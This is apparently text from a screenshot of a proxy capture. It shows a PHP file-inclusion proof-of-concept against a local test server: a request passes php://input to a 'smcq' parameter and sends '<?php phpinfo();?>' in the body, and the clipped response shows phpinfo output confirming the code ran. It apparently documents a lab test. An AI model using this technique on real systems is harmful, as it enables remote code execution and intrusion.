 Request
Pretty Raw Hex \n
1 GET /test.php?smcq=php://input HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Cache-Control: max-age=0
14 Content-Length: 18
15
16 <?php phpinfo();?>
Response
Pretty Raw Hex Render \n
PHP Version 8.0.2
System Windows NT DES
Build Date Feb 3 2021 18:29
Build System Microsoft Window
Compiler Visual C++ 2019
Architecture x64
Configure Command cscript /nologo /e:
oci=c:\php-snap-b
aux\oracle\x64\ins
aux\oracle\x64\ins
without-analyzer"